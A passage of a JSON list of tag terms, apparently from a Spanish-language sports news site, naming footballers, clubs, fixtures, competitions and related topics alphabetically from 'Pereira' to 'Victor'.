Pereira"},{"term":"Mbemba"},{"term":"McCann"},{"term":"McDonagh"},{"term":"McDonald"},{"term":"McGeady"},{"term":"McGowan"},{"term":"McInnes"},{"term":"McKay"},{"term":"McKinlay"},{"term":"McLaughlin"},{"term":"McLeish"},{"term":"McNair"},{"term":"McQueen"},{"term":"Mehmet Ekici"},{"term":"Meho Kodro"},{"term":"Meizhou Hakka"},{"term":"Mejor delantero"},{"term":"Mejor entrenador"},{"term":"Mejor futbolista africano"},{"term":"Mejor técnico del mundo"},{"term":"Meli"},{"term":"Mendieta"},{"term":"Menez"},{"term":"Mensah"},{"term":"Meri"},{"term":"Merida AD"},{"term":"Meseguer"},{"term":"Messi15"},{"term":"Mesto"},{"term":"Metalist Kharkiv"},{"term":"Mfulu"},{"term":"Mi Colchón"},{"term":"Micale"},{"term":"Micaló"},{"term":"Michael"},{"term":"Michael Zorc"},{"term":"Michail Antonio"},{"term":"Michel González"},{"term":"Michel Platini"},{"term":"Michel Zabaco"},{"term":"Middleton"},{"term":"Mido"},{"term":"Migliore"},{"term":"Migue"},{"term":"Migue García"},{"term":"Miguel Archanco"},{"term":"Miguel Bolívar"},{"term":"Miguel Escalona"},{"term":"Miguel García"},{"term":"Miguel Gutiérrez"},{"term":"Miguel Leal"},{"term":"Miguel Marí"},{"term":"Miguel Ponce"},{"term":"Miguel Reina"},{"term":"Miguel Zambrana"},{"term":"Miguel de la Osa"},{"term":"Miguel Ángel"},{"term":"Miguel Ángel Cordero"},{"term":"Miguel Ángel Guerrero"},{"term":"Miguel Ángel Luque"},{"term":"Miguel Ángel Martínez"},{"term":"Miguel Ángel Ávila"},{"term":"Miguelón"},{"term":"Mihai Teja"},{"term":"Mike"},{"term":"Mike Cevallos"},{"term":"Mikel Fernández"},{"term":"Mikel Álvaro"},{"term":"Milan-Real Madrid"},{"term":"Milinkovic"},{"term":"Milinkovic-Savic"},{"term":"Milito"},{"term":"Miller"},{"term":"Milosevic"},{"term":"Milovanovic"},{"term":"Mineros"},{"term":"Minguella"},{"term":"Mingueza"},{"term":"Mingui"},{"term":"Minteh"},{"term":"Miramón"},{"term":"Mirandes"},{"term":"Miriam Diéguez"},{"term":"Mista"},{"term":"Mitchell"},{"term":"Mjallby"},{"term":"Mladost Podgorica"},{"term":"Modesto"},{"term":"Modesto Acosta"},{"term":"Modibo Diakité"},{"term":"Moha Chaoui"},{"term":"Mohammed Sarr"},{"term":"Moisés"},{"term":"Moisés Villarroel"},{"term":"Moldovan"},{"term":"Monachil"},{"term":"Monchu"},{"term":"Mongil"},{"term":"Montaño"},{"term":"Monteagudo"},{"term":"Montenegro Sub-21"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montse Tomé"},{"term":"Moralo"},{"term":"Moralo CP"},{"term":"Morecambe"},{"term":"Morgado"},{"term":"Morgan"},{"term":"Mortadelo"},{"term":"Morten Olsen"},{"term":"Morton"},{"term":"Moto2"},{"term":"Moto3"},{"term":"Moukoko"},{"term":"Mouyokolo"},{"term":"Movistar Partidazo"},{"term":"Movsisyan"},{"term":"Mowbray"},{"term":"Muere"},{"term":"Mugni"},{"term":"Muleño"},{"term":"Mumbai FC"},{"term":"Mundo Vizcaya"},{"term":"Muriqi"},{"term":"Muro"},{"term":"Muro CF"},{"term":"Murphy"},{"term":"Musa"},{"term":"Musavu-King"},{"term":"Museo"},{"term":"Muslin"},{"term":"Musrri"},{"term":"Muñeco Gallardo"},{"term":"Muñiz Fernández"},{"term":"Muñoz"},{"term":"MyPES"},{"term":"Málaga CF"},{"term":"Málaga CF Esports"},{"term":"Málaga CF Futsal Femenino"},{"term":"Málaga-Deportivo"},{"term":"Málaga-Real Madrid"},{"term":"Málaga-Tenerife"},{"term":"Málaga-Villarreal"},{"term":"Málaga-Xerez"},{"term":"Máyor"},{"term":"Míchel Alonso"},{"term":"Módena"},{"term":"Móstoles"},{"term":"Møller Dæhli"},{"term":"M’Bami"},{"term":"N'Daw"},{"term":"N'Doye"},{"term":"N'Koudou"},{"term":"Nacer Chadli"},{"term":"Nacional de Uruguay"},{"term":"Nadal"},{"term":"Nahuel Leiva"},{"term":"Nahuelpán"},{"term":"Namli"},{"term":"Nana"},{"term":"Nanni"},{"term":"Nartey"},{"term":"Narváez"},{"term":"Nasser Bin Abdullah Al Thani"},{"term":"Nastasic"},{"term":"Nata"},{"term":"Natalia"},{"term":"Nathan Ake"},{"term":"Nathan Holland"},{"term":"Nathaniel Clyne"},{"term":"Nauzet García"},{"term":"Nayef"},{"term":"Ndong"},{"term":"Nehuén Pérez"},{"term":"Neill"},{"term":"Nelo Vingada"},{"term":"Nelom"},{"term":"Nelson Vivas"},{"term":"Nene"},{"term":"Neograss"},{"term":"Neufville"},{"term":"Neuton"},{"term":"New York Red Bull"},{"term":"Newport County"},{"term":"Neymar Padre"},{"term":"Nick Powell"},{"term":"Nicki Bille"},{"term":"Nico Hidalgo"},{"term":"Nico Rodríguez"},{"term":"Nico Sánchez"},{"term":"Nicolai Boilesen"},{"term":"Nicolas N'Koulou"},{"term":"Nicolás Blandi"},{"term":"Nicolás Domingo"},{"term":"Nicolás Ferreyra"},{"term":"Nicolás Freire"},{"term":"Niell"},{"term":"Nikao"},{"term":"Nikolic"},{"term":"Ninis"},{"term":"Nistor"},{"term":"Nizic"},{"term":"Nkoulou"},{"term":"No salida"},{"term":"No se mueve"},{"term":"Noboa"},{"term":"Noe"},{"term":"Noel López"},{"term":"Noelia Gil"},{"term":"Nominados"},{"term":"Noricias"},{"term":"North East United FC"},{"term":"Nosa"},{"term":"Noticias Champions League"},{"term":"Nouri"},{"term":"Ntep"},{"term":"Nueva York"},{"term":"Nueva Zelanda"},{"term":"Nuevo contrato"},{"term":"Nugent"},{"term":"Nuha"},{"term":"Nuha Marong"},{"term":"Nwakali"},{"term":"Nàpoles"},{"term":"Nàutico"},{"term":"Náxara CD"},{"term":"Nélson"},{"term":"Néstor Albiach"},{"term":"Núremberg"},{"term":"O. Marsella-Real Madrid"},{"term":"Oaxaca"},{"term":"Obafemi Martins"},{"term":"Obertan"},{"term":"Obita"},{"term":"Obrador"},{"term":"Odei Onaindia"},{"term":"Odemwingie"},{"term":"Odisha"},{"term":"Odisha FC"},{"term":"Oeste"},{"term":"Ohemeng"},{"term":"Oier Olazábal"},{"term":"Oier Sanjurjo"},{"term":"Ojo"},{"term":"Ojog"},{"term":"Okaka"},{"term":"Okriashvili"},{"term":"Oladi"},{"term":"Olaf Rebbe"},{"term":"Olaizola"},{"term":"Olave"},{"term":"Oldfield"},{"term":"Olimpo de Bahía Blanca"},{"term":"Oliseh"},{"term":"Olivier Veigneau"},{"term":"Olmedo"},{"term":"Olympic de Marsella"},{"term":"Olympikus"},{"term":"Olímpico Totana"},{"term":"Omar Richards"},{"term":"Omán"},{"term":"Once inicial"},{"term":"Onda Cero"},{"term":"Ongenda"},{"term":"Onomah"},{"term":"Onuoha"},{"term":"Onyekuru"},{"term":"Oostende"},{"term":"Orban"},{"term":"Orduspor"},{"term":"Orebro"},{"term":"Orenburg"},{"term":"Orense SC"},{"term":"Origi"},{"term":"Orihuela CF"},{"term":"Oriol Rosell"},{"term":"Orión"},{"term":"Orlandi"},{"term":"Orobitg"},{"term":"Orsato"},{"term":"Ortega"},{"term":"Osako"},{"term":"Osasuna-Athletic"},{"term":"Osasuna-Getafe"},{"term":"Osasuna-Mallorca"},{"term":"Osasuna-Racing de Santander"},{"term":"Osasuna-Real Madrid"},{"term":"Osasuna-Valencia"},{"term":"Osasuna-Villarreal"},{"term":"Osasuna-Zaragoza"},{"term":"Osella"},{"term":"Osijek"},{"term":"Osman"},{"term":"Osnabrück"},{"term":"Oso"},{"term":"Ottawa Fury"},{"term":"Otávio"},{"term":"Oulare"},{"term":"Ousmane Dembélé"},{"term":"Ousseynou Cissé"},{"term":"Over García"},{"term":"Owusu Kwabena"},{"term":"Oxford"},{"term":"PES 2017 Mobile"},{"term":"PES Club Manager"},{"term":"PES League 2019"},{"term":"PSG Femenino"},{"term":"Pablo Caballero"},{"term":"Pablo Couñago"},{"term":"Pablo Felipe Teixeira"},{"term":"Pablo Gallardo"},{"term":"Pablo Ganet"},{"term":"Pablo Ibañez"},{"term":"Pablo Larrea"},{"term":"Pablo Lima"},{"term":"Pablo Muñoz"},{"term":"Pablo Orbaiz"},{"term":"Pablo Piatti"},{"term":"Pablo Picasso"},{"term":"Pablo Ramón"},{"term":"Pablo Repetto"},{"term":"Pablo Rey"},{"term":"Pablo Silva"},{"term":"Pablo Sánchez"},{"term":"Pablo Villa"},{"term":"Pablo Vivanco"},{"term":"Pablo Vázquez"},{"term":"Pablo Álvarez"},{"term":"Paco Aguza"},{"term":"Paco Gento"},{"term":"Paco Montañés"},{"term":"Paco Tomás"},{"term":"Paddy McCarthy"},{"term":"Padel"},{"term":"Palavecino"},{"term":"Palmarés"},{"term":"Pandalone"},{"term":"Panionios"},{"term":"Panserraikos"},{"term":"Pantelidis"},{"term":"Paolo Montero"},{"term":"Paolo Rossi"},{"term":"Papastathopoulos"},{"term":"Pardew"},{"term":"Pardo"},{"term":"Paris FC"},{"term":"Parker"},{"term":"Parkinson"},{"term":"Parla Escuela"},{"term":"Partido Por La Vida"},{"term":"Partido."},{"term":"Partizan"},{"term":"Partizán"},{"term":"Partizán Belgrado"},{"term":"Pasqual"},{"term":"Pasquale Marino"},{"term":"Passarella"},{"term":"Patanian"},{"term":"Patrick"},{"term":"Patrick De Paula"},{"term":"Patrocinador"},{"term":"Patxi Salinas"},{"term":"Pau"},{"term":"Paul Breitner"},{"term":"Paul Cook"},{"term":"Paul Put"},{"term":"Paul Quaye"},{"term":"Paul Williams"},{"term":"Paula Perea"},{"term":"Paulo Almeida"},{"term":"Paulo Autuori"},{"term":"Paulo Díaz"},{"term":"Paulo Silas"},{"term":"Paulo Sérgio"},{"term":"Paulo Vítor"},{"term":"Pavel Kralovec"},{"term":"Pavoletti"},{"term":"Pedretti"},{"term":"Pedro Benito"},{"term":"Pedro Chirivella"},{"term":"Pedro Cordero"},{"term":"Pedro Gómez"},{"term":"Pedro Morilla"},{"term":"Pedro Munitis"},{"term":"Pedro Pereira"},{"term":"Pedro Ribeiro"},{"term":"Pedro Tiba"},{"term":"Pedrosa"},{"term":"Pejiño"},{"term":"Pelayo Morilla"},{"term":"Pelayo Novo"},{"term":"Pele"},{"term":"Pelegrín"},{"term":"Peli"},{"term":"Pellerano"},{"term":"Pellistri"},{"term":"Pepe Domingo Castaño"},{"term":"Pepe Mena"},{"term":"Pepe Murcia"},{"term":"Pepe Palau"},{"term":"Pepe Romero"},{"term":"Pepe Vergara"},{"term":"Perazzo"},{"term":"Perbet"},{"term":"Perg"},{"term":"Perin"},{"term":"Peris"},{"term":"Perraud"},{"term":"Perri"},{"term":"Peruzzi"},{"term":"Peseiro"},{"term":"Petelu"},{"term":"Peter Schmeichel"},{"term":"Petrachi"},{"term":"Petxarroman"},{"term":"Pezzolano"},{"term":"Peña"},{"term":"Peñalba"},{"term":"Phelan"},{"term":"Philipe Sampaio"},{"term":"Phoenix Rising"},{"term":"Pibe"},{"term":"Pichu Cuéllar"},{"term":"Pickford"},{"term":"Pier"},{"term":"Pierre-Gabriel"},{"term":"Pina"},{"term":"Pinillos"},{"term":"Pintado"},{"term":"Pione Sisto"},{"term":"Pique"},{"term":"Piris"},{"term":"Pirulo"},{"term":"Pisculichi"},{"term":"Pivetti"},{"term":"Pizzini"},{"term":"Pjaca"},{"term":"Planagumà"},{"term":"Planes"},{"term":"Play-off"},{"term":"PlayStation 2"},{"term":"PlayStation 3"},{"term":"Plaza Colonia"},{"term":"Pletikosa"},{"term":"Pobla de Mafumet"},{"term":"Poch"},{"term":"Pochetttino"},{"term":"Podence"},{"term":"Pol Ballesteros"},{"term":"Pol Valentín"},{"term":"Poli Ejido"},{"term":"Polo"},{"term":"Pomares"},{"term":"Pontevedra CF"},{"term":"Por Un Nuevo Málaga"},{"term":"Porras"},{"term":"Porteros"},{"term":"Posse"},{"term":"Pozuelo"},{"term":"Pradé"},{"term":"Pratto"},{"term":"Premio Puskas"},{"term":"Presidencia"},{"term":"Preziosi"},{"term":"Prieto"},{"term":"Primera Iberdrola"},{"term":"Pro Evolution Soccer 2014"},{"term":"Prosinecki"},{"term":"Pruden"},{"term":"Puch"},{"term":"Puerto de Vega"},{"term":"Puerto de la Torre"},{"term":"Pukki"},{"term":"Pulis"},{"term":"Pulisic"},{"term":"Puskas"},{"term":"Páucar"},{"term":"Pékerman"},{"term":"Pérez Pallas"},{"term":"Queco Piña"},{"term":"Queen of the South"},{"term":"Queen´s Park Rangers"},{"term":"Querol"},{"term":"Quijote Futsal Femenino"},{"term":"Quiniela"},{"term":"Quioto"},{"term":"Quique Costas"},{"term":"Quique Cárcel"},{"term":"Quique Pina"},{"term":"Quique Rivero"},{"term":"Quique de la Mota"},{"term":"RS Gimnástica"},{"term":"Raal Madrid"},{"term":"Rabiola"},{"term":"Racic"},{"term":"Racing Murcia"},{"term":"Racing Strasbourg"},{"term":"Racing de Santader"},{"term":"Racing-Athletic"},{"term":"Racing-Barcelona"},{"term":"Racing-Getafe"},{"term":"Racing-Mallorca"},{"term":"Racing-Xerez"},{"term":"Racing-Zaragoza"},{"term":"Racismo"},{"term":"Radio Malaka"},{"term":"Radovic"},{"term":"Rafa Camacho"},{"term":"Rafa García"},{"term":"Rafa Guerrero"},{"term":"Rafa López"},{"term":"Rafa Silva"},{"term":"Rafa Soriano"},{"term":"Rafael Barbosa"},{"term":"Rafael Batatinha"},{"term":"Rafael García"},{"term":"Rafael Moura"},{"term":"Raffael"},{"term":"Ragnar Sigurdsson"},{"term":"Raillo"},{"term":"Raitala"},{"term":"Rajkovic"},{"term":"Rakotomanga"},{"term":"Rakuten"},{"term":"Ralf de Souza"},{"term":"Ralston"},{"term":"Ramiro"},{"term":"Ramón Blázquez"},{"term":"Randers"},{"term":"Raphael Diarra"},{"term":"Rapido de Bouzas"},{"term":"Raquel García"},{"term":"Rashani"},{"term":"Ratkov"},{"term":"Rausch"},{"term":"Ray Wilkins"},{"term":"Rayco"},{"term":"Rayo"},{"term":"Rayo  Vallecano"},{"term":"Rayo Vallecno"},{"term":"Rayo Vallevano"},{"term":"Razvan Ochirosii"},{"term":"Raúl Bobadilla"},{"term":"Raúl Gaitán"},{"term":"Raúl Guti"},{"term":"Raúl Gutiérrez"},{"term":"Raúl Llona"},{"term":"Raúl López"},{"term":"Raúl Pérez"},{"term":"Raúl Uche"},{"term":"Reabciuk"},{"term":"Real Madi"},{"term":"Real Madrid TV"},{"term":"Real Madrid-Deportivo"},{"term":"Real Madrid-Mallorca"},{"term":"Real Madrid-Sporting"},{"term":"Real Madrid-Villarreal"},{"term":"Real Madrid-Zúrich"},{"term":"Real Murcia Imperial"},{"term":"Real Sociedad-Getafe"},{"term":"Real Unión Tenerife"},{"term":"Real Valladolid"},{"term":"Ream"},{"term":"Rebocho"},{"term":"Recuperación"},{"term":"Red Bull Leipzig"},{"term":"Redondo"},{"term":"Reeal Madrid"},{"term":"Refaat"},{"term":"Refuerzos"},{"term":"Regis"},{"term":"Reguero"},{"term":"Reid"},{"term":"Reinaldo Rueda"},{"term":"Remy"},{"term":"Renard"},{"term":"Renato Tapia"},{"term":"Renella"},{"term":"Rentería"},{"term":"René Girard"},{"term":"René Román"},{"term":"René Simoes"},{"term":"Reovación"},{"term":"Repetto"},{"term":"Resicisión"},{"term":"Restrepo"},{"term":"Resultados Champions League"},{"term":"Reunión"},{"term":"Rever"},{"term":"Reyes Magos"},{"term":"Reynet"},{"term":"Rhodolfo"},{"term":"Riaño"},{"term":"Ribeiro"},{"term":"Ricardo Chávez"},{"term":"Ricardo Ribeiro"},{"term":"Ricardo Rocha"},{"term":"Ricardo Sá Pinto"},{"term":"Richy"},{"term":"Riedewald"},{"term":"Riestra"},{"term":"Riether"},{"term":"Rildo"},{"term":"Rinaldi"},{"term":"Rincón Fertilidad"},{"term":"Rionegro Aguilas"},{"term":"Ripoll"},{"term":"Rivaldinho"},{"term":"River Plate de Montevideo"},{"term":"River Plate de Uruguay"},{"term":"Rivero"},{"term":"Rivière"},{"term":"Riza Çalimbay"},{"term":"Robert Gonçalves"},{"term":"Robert Green"},{"term":"Robert Mirosavic"},{"term":"Robert Núñez"},{"term":"Roberto Alarcón"},{"term":"Roberto Fernandes"},{"term":"Roberto González"},{"term":"Roberto Gutiérrez"},{"term":"Roberto López"},{"term":"Roberto Palomar"},{"term":"Roberto Soriano"},{"term":"Roco"},{"term":"Rodak"},{"term":"Rodney Sneijder"},{"term":"Rodon"},{"term":"Rodrigo Mora"},{"term":"Rodrigo Pimpao"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Tarín"},{"term":"Rodrigo Ureña"},{"term":"Rodriguinho"},{"term":"Rog"},{"term":"Rogel"},{"term":"Rogelio Funes Mori"},{"term":"Roger Schmidt"},{"term":"Rogers"},{"term":"Rogic"},{"term":"Rogério Ceni"},{"term":"Rogério Micale"},{"term":"Rojadirecta"},{"term":"Roko"},{"term":"Rolando Guerreño"},{"term":"Romulo"},{"term":"Ronald Vargas"},{"term":"Ronaldo Lucena"},{"term":"Ronaldo Nazario"},{"term":"Ronny Deila"},{"term":"Rony Lopes"},{"term":"Ros"},{"term":"Rosenior"},{"term":"Ross"},{"term":"Rotan"},{"term":"Roteña"},{"term":"Rovirola"},{"term":"Rozzi"},{"term":"Rrumores"},{"term":"Ruben Castro"},{"term":"Ruben Loftus-Cheek"},{"term":"Ruben Micael"},{"term":"Rubin Kazán-F.C. Barcelona"},{"term":"Rubén Aguilar"},{"term":"Rubén Alves"},{"term":"Rubén Duarte"},{"term":"Rubén Farfán"},{"term":"Rubén Gallego"},{"term":"Rubén González"},{"term":"Rubén López"},{"term":"Rubén Ramiro"},{"term":"Rubén Rayos"},{"term":"Ruffier"},{"term":"Rufo"},{"term":"Rugby"},{"term":"Rui Costa"},{"term":"Rui Faria"},{"term":"Rui Fonte"},{"term":"Rui Pedro"},{"term":"Ruper"},{"term":"Rupp"},{"term":"Russo"},{"term":"Rustu"},{"term":"Rutter"},{"term":"Ruud Brood"},{"term":"Ryan Donk"},{"term":"Rápido de Bouzas"},{"term":"Ríos Reina"},{"term":"Rómulo"},{"term":"Rúben Fernandes"},{"term":"Rúben Ribeiro"},{"term":"SD Aucas"},{"term":"SD Zamudio"},{"term":"SEGA"},{"term":"Saam"},{"term":"Saborío"},{"term":"Sadio Mané"},{"term":"Saelemaekers"},{"term":"Sagnol"},{"term":"Saha"},{"term":"Said Boutahar"},{"term":"Saint-Louis"},{"term":"Saivet"},{"term":"Saizar"},{"term":"Salmantino UDS"},{"term":"Salva Rivas"},{"term":"Salvatierra"},{"term":"Salvi Sánchez"},{"term":"Salvo"},{"term":"Sami"},{"term":"Samir"},{"term":"Samsunspor"},{"term":"Samu Delgado"},{"term":"Samu Román"},{"term":"Samu Vázquez"},{"term":"Samuel Armenteros"},{"term":"Samuel Llorca"},{"term":"Samuel Xavier"},{"term":"Samuele Longo"},{"term":"San José Earthquakes"},{"term":"San Juan Bosco"},{"term":"San Lorenzo"},{"term":"San Luis"},{"term":"San Mamés"},{"term":"Sancho"},{"term":"Sanchís"},{"term":"Sandhausen"},{"term":"Sandro Guimaraes"},{"term":"Sandro Sierra"},{"term":"Sandroi Ramírez"},{"term":"Sanfrecce Hiroshima"},{"term":"Sangoy"},{"term":"Sanogo"},{"term":"Santa Teresa B"},{"term":"Santamaria"},{"term":"Santamarina"},{"term":"Santi"},{"term":"Santi Jara"},{"term":"Santi Villa"},{"term":"Santiago Bernabeu"},{"term":"Santiago Bueno"},{"term":"Santiago Morning"},{"term":"Santiago Romero"},{"term":"Sanzotti"},{"term":"Sao Caetano"},{"term":"Sarkic"},{"term":"Savo Milosevic"},{"term":"Saúl Fernández"},{"term":"Scamacca"},{"term":"Scarpa"},{"term":"Schaaf"},{"term":"Schalke 04-Bayern Munich"},{"term":"Schaub"},{"term":"Schmelzer"},{"term":"Schmid"},{"term":"Schmidt"},{"term":"Schorch"},{"term":"Schubert"},{"term":"Schuler"},{"term":"Schwaab"},{"term":"Schwarzer"},{"term":"Schwegler"},{"term":"Schär"},{"term":"Scientiffic Nutrition"},{"term":"Scifo"},{"term":"Scott Allan"},{"term":"Scott Brown"},{"term":"Seattle"},{"term":"Sebas Fernández"},{"term":"Sebastián Blanco"},{"term":"Sebastián Coates"},{"term":"Sebastián Domínguez"},{"term":"Sebastián Méndez"},{"term":"Sebastián Ramírez"},{"term":"Sebastián Riquelme"},{"term":"Sebastián Toro"},{"term":"Sefi"},{"term":"Seguin"},{"term":"Segund División Fútbol Sala Femenino"},{"term":"Segunda"},{"term":"Segunda División Femenina Fútbol Sala"},{"term":"Segunda División de Fútbol Sala Femenino"},{"term":"Segúnda División Fútbol Sala Femenino"},{"term":"Sekou Gassama"},{"term":"Selected Homme"},{"term":"Selu"},{"term":"Selu Diallo"},{"term":"Semih Senturk"},{"term":"Senegal Sub-23"},{"term":"Sensi"},{"term":"Senyera"},{"term":"Serge Aurier"},{"term":"Sergi Monteverde"},{"term":"Sergi Palencia"},{"term":"Sergio"},{"term":"Sergio Araújo"},{"term":"Sergio Bermejo"},{"term":"Sergio Bueno"},{"term":"Sergio Cortés"},{"term":"Sergio Domínguez"},{"term":"Sergio Gil"},{"term":"Sergio Gómez"},{"term":"Sergio Juste"},{"term":"Sergio Llamas"},{"term":"Sergio Lobera"},{"term":"Sergio Martín"},{"term":"Sergio Peña"},{"term":"Sergio Santos"},{"term":"Sergio Tienza"},{"term":"Servando"},{"term":"Sevilla B"},{"term":"Sevilla-Athletic"},{"term":"Sevilla-Atlético"},{"term":"Sevilla-Deportivo"},{"term":"Sevilla-Osasuna"},{"term":"Sevilla-Real Madrid"},{"term":"Sevilla-Real Sociedad"},{"term":"Sevilla-Villarreal"},{"term":"Señé"},{"term":"Shakthar Donetsk"},{"term":"Shane Ferguson"},{"term":"Shane Long"},{"term":"Sharjah"},{"term":"Shaun Wright-Phillips"},{"term":"Sheila Guijarro"},{"term":"Sheridan"},{"term":"Shinnie"},{"term":"Shved"},{"term":"Siboldi"},{"term":"Sidney Sam"},{"term":"Simic"},{"term":"Simonas Stankevicius"},{"term":"Simone Inzaghi"},{"term":"Simone Pepe"},{"term":"Simone Zaza"},{"term":"Sinan Kurt"},{"term":"Siovas"},{"term":"Sirino"},{"term":"Sivera"},{"term":"Slade"},{"term":"Slavchev"},{"term":"Slaven"},{"term":"Slavisa Jokanovic"},{"term":"Slimani"},{"term":"Slomka"},{"term":"Smalling"},{"term":"Smitarello"},{"term":"Smithies"},{"term":"Soares"},{"term":"Sobhi"},{"term":"Socios"},{"term":"Socuellamos"},{"term":"Soichkov"},{"term":"Solbakken"},{"term":"Sommer"},{"term":"Somorrostro"},{"term":"Somoza"},{"term":"Soni"},{"term":"Sorloth"},{"term":"Soro"},{"term":"Sorteo Champions League 09\/10"},{"term":"Sosa"},{"term":"Soto"},{"term":"Sougou"},{"term":"Southgate"},{"term":"Sow"},{"term":"Spalleti"},{"term":"Sparagna"},{"term":"Spence"},{"term":"Spiegel"},{"term":"Sporar"},{"term":"Sporting de Lisboa B"},{"term":"Sporting-Athletic"},{"term":"Sporting-Osasuna"},{"term":"Sporting-Racing"},{"term":"Sporting-Valencia"},{"term":"Sportivo Italiano"},{"term":"Spotify"},{"term":"St. Mirren"},{"term":"St. Pölten"},{"term":"Stacey"},{"term":"Stade Brestois"},{"term":"Stamford Bridge"},{"term":"Stanislav Cherchesov"},{"term":"Stefano Colantuono"},{"term":"Stefanovic"},{"term":"Stephen Kenny"},{"term":"Stephens"},{"term":"Stepinski"},{"term":"Stevenson"},{"term":"Stifano"},{"term":"Stiven Plaza"},{"term":"Stosic"},{"term":"Stranzl"},{"term":"Stromsgodset"},{"term":"Sturaro"},{"term":"Sub-19"},{"term":"Sugawara"},{"term":"Suiza Sub-20"},{"term":"Suk"},{"term":"Suker"},{"term":"Super League"},{"term":"Supercopa España"},{"term":"Supercopa de Alemania"},{"term":"Superlig"},{"term":"Suso Santana"},{"term":"Suspensión"},{"term":"Sven-Goran Eriksson"},{"term":"Swansea"},{"term":"Sylvain Distin"},{"term":"Szoboszlai"},{"term":"Sá Pinto"},{"term":"Sánchez Martínez"},{"term":"Sánchez Miño"},{"term":"Tabanou"},{"term":"Tachira"},{"term":"Tachtsidis"},{"term":"Taffarel"},{"term":"Takashi Inui"},{"term":"Talleres"},{"term":"Tameze"},{"term":"Tanaka"},{"term":"Tanzania"},{"term":"Tapado"},{"term":"Tatarusanu"},{"term":"Tato García"},{"term":"Tayikistán"},{"term":"Teerasil Dangda"},{"term":"Tejera"},{"term":"Tejero"},{"term":"Telefónica"},{"term":"Telstar"},{"term":"Temuco"},{"term":"Ten Hag"},{"term":"Tenerife-F.C. Barcelona"},{"term":"Tenerife-Real Madrid"},{"term":"Tenerife-Sevilla"},{"term":"Terry Antonis"},{"term":"Terzic"},{"term":"The Sun"},{"term":"Theo"},{"term":"Thiago Galhardo"},{"term":"Thiago Maia"},{"term":"Thiago Neves"},{"term":"Thiago Santana"},{"term":"Thierry Henry"},{"term":"Thierry Moutinho"},{"term":"Thomas Tuchel"},{"term":"Thomasson"},{"term":"Thorgan Hazard"},{"term":"Thorsten Fink"},{"term":"Thuram"},{"term":"Théophile-Catherine"},{"term":"Théréau"},{"term":"Tiago Casasola"},{"term":"Tiago Llori"},{"term":"Tiago Pagnussat"},{"term":"Tiago Rodrigues"},{"term":"Tiago Sá"},{"term":"Tim Krul"},{"term":"Timo Werner"},{"term":"Tinga"},{"term":"Tisserand"},{"term":"Tito Ortiz"},{"term":"Titz"},{"term":"Tobio"},{"term":"Todd Kane"},{"term":"Toffolo"},{"term":"Togo"},{"term":"Tokoz"},{"term":"Tolgay Arslan"},{"term":"Tom Lawrence"},{"term":"Tomeu Nadal"},{"term":"Tomás Alarcón"},{"term":"Tomás Mejías"},{"term":"Tomás Silva"},{"term":"Tonali"},{"term":"Toner"},{"term":"Toni Conejo"},{"term":"Toni Cruz"},{"term":"Toni Dovale"},{"term":"Toni Lechuga"},{"term":"Toni Mengual"},{"term":"Toni Rodríguez"},{"term":"Toni Seligrat"},{"term":"Toni Tapia"},{"term":"Toni Villa"},{"term":"Tonso"},{"term":"Tony Adams"},{"term":"Top Japón"},{"term":"Toranzo"},{"term":"Torquay United"},{"term":"Torrado"},{"term":"Torreense"},{"term":"Torreira"},{"term":"Torrent"},{"term":"Torrontegui"},{"term":"Torrox"},{"term":"Tosca"},{"term":"Toshiba"},{"term":"Toti"},{"term":"Tottenham-Real Madrid"},{"term":"Tounkara"},{"term":"Toño García"},{"term":"Trafilex"},{"term":"Trajkovski"},{"term":"Trapattoni"},{"term":"Tremoulinas"},{"term":"Trofeo Antonio Puerta"},{"term":"Trofeo Colombino"},{"term":"Trofeo Costa del Sol Femenino"},{"term":"Trofeo Joan Gamper"},{"term":"Trofeo Teresa Herrera"},{"term":"Tromso"},{"term":"Tropi"},{"term":"Trotta"},{"term":"Tudor"},{"term":"Tulio de Melo"},{"term":"Tumminello"},{"term":"Turnbull"},{"term":"Turquia"},{"term":"Tuñez"},{"term":"Twente Femenino"},{"term":"Twente-Villarreal"},{"term":"Tyler Adams"},{"term":"Tymoshchuk"},{"term":"Tyson"},{"term":"Tébar"},{"term":"UAI Urquiza"},{"term":"UB Lebrijana"},{"term":"UCA Murcia"},{"term":"UCAM CB"},{"term":"UD Alzira"},{"term":"UD Granadilla Tenerife B"},{"term":"UD Logroñes"},{"term":"UE Porreres"},{"term":"UTA Arad"},{"term":"Ubay Luzardo"},{"term":"Uganda"},{"term":"Ujpest"},{"term":"Uli Hoeness"},{"term":"Umm-Salal"},{"term":"Unai Albizua"},{"term":"Unai Bilbao"},{"term":"Unai Bustinza"},{"term":"Unai Egiluz"},{"term":"Unai Marrero"},{"term":"Unai Naveira"},{"term":"Uniao de Leiria"},{"term":"United Eleven"},{"term":"Universidad San Martín"},{"term":"Universidad de San Martín"},{"term":"Unión La Calera"},{"term":"Unión San Felipe"},{"term":"Ural"},{"term":"Ureña"},{"term":"Urko González"},{"term":"Urko Izeta"},{"term":"Uroz"},{"term":"Urs Fischer"},{"term":"Ursea"},{"term":"Uruguay-Argentina"},{"term":"Usero"},{"term":"Utebo FC"},{"term":"Utrera"},{"term":"Vadócz"},{"term":"Valcke"},{"term":"Valderrama"},{"term":"Valencia B Femenino"},{"term":"Valencia Féminas B"},{"term":"Valencia-Almería"},{"term":"Valencia-Athletic"},{"term":"Valencia-Espanyol"},{"term":"Valencia-Mallorca"},{"term":"Valencia-Racing de Santander"},{"term":"Valencia-Real Sociedad"},{"term":"Valencia-Villarreal"},{"term":"Valentín Gómez"},{"term":"Valentín Vada"},{"term":"Valeria Gálvez"},{"term":"Valery"},{"term":"Valladolid-Atlético de Madrid"},{"term":"Valladolid-Málaga"},{"term":"Valladolid-Real Madrid"},{"term":"Valoti"},{"term":"Valérien Ismaël"},{"term":"Vampi"},{"term":"Van Aanholt"},{"term":"Van Bronckhorst"},{"term":"Van Damme"},{"term":"Van Osch"},{"term":"Van de Beek"},{"term":"Van den Belt"},{"term":"Van den Boomen"},{"term":"Van der Sar"},{"term":"Vanhaezebrouck"},{"term":"Vaná"},{"term":"Vara"},{"term":"Vardar"},{"term":"Vasiljevic"},{"term":"Vassell"},{"term":"Vegalta Sendai"},{"term":"Veigneau"},{"term":"Vejle"},{"term":"Venados"},{"term":"Ver en vivo"},{"term":"Vercauteren"},{"term":"Vesga"},{"term":"Viadero"},{"term":"Vialia"},{"term":"Vicente Flor"},{"term":"Victor Andrade"},{"term":"Victor Fernandez"},{"term":"Victor Jensen"},{"term":"Victor 